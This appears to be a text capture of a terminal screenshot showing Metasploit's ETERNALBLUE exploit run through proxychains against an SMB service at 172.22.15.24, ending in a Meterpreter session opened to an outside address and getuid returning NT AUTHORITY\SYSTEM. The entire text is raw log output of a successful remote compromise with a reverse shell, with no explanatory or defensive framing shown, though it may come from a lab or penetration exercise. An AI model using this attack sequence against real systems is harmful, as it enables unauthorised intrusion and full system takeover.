 ⌥⌘1 ..wnloads/share (-zsh) ⌘1 proxychains (ruby) ⌘2 +
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.22.15.24
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[*] Meterpreter session 1 opened (192.168.2.17:64003 -> 124.71.184.68:65123) at 2023-08-19 15:
24:17 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Server username: NT AUTHORITY\SYSTEM
exp10it ruby ◂ -zsh 17% 19 GB 8/19, 3:24 PM